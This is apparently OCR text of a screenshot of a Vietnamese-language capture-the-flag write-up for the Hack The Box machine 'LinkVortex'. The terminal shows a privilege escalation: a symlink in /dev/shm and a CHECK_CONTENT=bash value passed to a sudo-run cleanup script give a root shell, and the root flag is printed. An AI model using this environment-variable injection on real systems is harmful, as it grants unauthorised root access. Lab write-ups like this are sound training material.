 File Edit Selection View Go Run Terminal Help
Hackdeboc
EXPLORER
HACKDEBOC
alert.htb
image
READme.md
block2.htb
linkVortex.htb
Ghost-5.58-Arbitrary-File-Read-C...
image
image.png U
image1.png U
image2.png U
image3.png U
nmap
output.gnmap U
output.nmap U
output.xml U
LinkVortex.pdf U
READme.md U
OUTLINE
TIMELINE
1
9
1
READme.md U
image3.png U
linkVortex.htb > READme.md > # LinkVortex Hackthebox > ## Nmap, > ### Tạo file vào tạo symlink
3 # LinkVortex Hackthebox
4 ## Nmap,
82 ### SSH vào server
86
87 ### Check sudo -l
88 ```
89 ssh bob@linkvortex.htb
90 ```
91
92 ### Tạo file vào tạo symlink
93 ```
94 ln -sf /abc /dev/shm/test.png
95 CHECK_CONTENT=bash sudo /usr/bin/bash /opt/ghost/clean_symlink.sh /dev/shm/
test.png
96 ```
97
Preview READme.md
Check sudo -l
ssh bob@linkvortex.htb
Tạo file vào tạo symlink
ln -sf /abc /dev/shm/test.png
CHECK_CONTENT=bash sudo /usr/bin/bash /opt/ghost/clean_symlink.sh
/dev/shm/test.png
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bob@linkvortex:~$ ln -sf /abc /dev/shm/test.png
bob@linkvortex:~$ ll /^C
bob@linkvortex:~$
bob@linkvortex:~$ ll /dev/shm/
total 0
drwxrwxrwt  2 root root   60 Apr 18 07:47 ./
drwxr-xr-x 18 root root 3900 Apr 17 19:41 ../
lrwxrwxrwx  1 bob  bob     4 Apr 18 07:47 test.png -> /abc
bob@linkvortex:~$ CHECK_CONTENT= bash sudo /usr/bin/bash /opt/ghost/clean_symlink.sh /dev/shm/test/png
/usr/bin/sudo: /usr/bin/sudo: cannot execute binary file
bob@linkvortex:~$ CHECK_CONTENT= bash sudo /usr/bin/bash /opt/ghost/clean_symlink.sh /dev/shm/test.png
/usr/bin/sudo: /usr/bin/sudo: cannot execute binary file
bob@linkvortex:~$ CHECK_CONTENT=bash sudo /usr/bin/bash /opt/ghost/clean_symlink.sh /dev/shm/test.png
Link found [ /dev/shm/test.png ] , moving it to quarantine
root@linkvortex:/home/bob# cd /root/
root@linkvortex:~# ls
root.txt
root@linkvortex:~# cat root.txt
de968ad0b9165a043d1624618543d102
root@linkvortex:~# ^C
root@linkvortex:~#
zsh sonpt
zsh sonpt
bash Ghost...
ssh
main* 0 0
Ln 95, Col 84 Spaces: 4 UTF-8 LF {} Markdown Go Live Go Live